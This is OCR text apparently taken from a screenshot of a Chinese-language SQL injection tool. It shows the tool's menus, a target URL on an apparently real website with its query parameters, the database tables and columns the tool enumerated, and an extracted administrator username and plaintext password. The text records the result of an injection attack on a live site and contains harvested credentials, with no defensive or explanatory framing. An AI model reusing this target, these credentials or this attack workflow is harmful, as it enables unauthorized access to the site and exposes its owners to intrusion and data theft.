 注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接
http://www.jsszpc.com/zhaoshang.asp?bid=22&sid=70
检测
检测表段
检测字段
检测内容 (1/1)
user
UserGroups
username
userpassword
userid
位数 内容
第1位 l
第2位 y
第3位
复制窗口
[username] : admin
[userpassword] : lyg789
关闭
MSSQL专用表段检测
检测下一个 1
错误时停止
连接类型 数字
数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
内容已检测完成。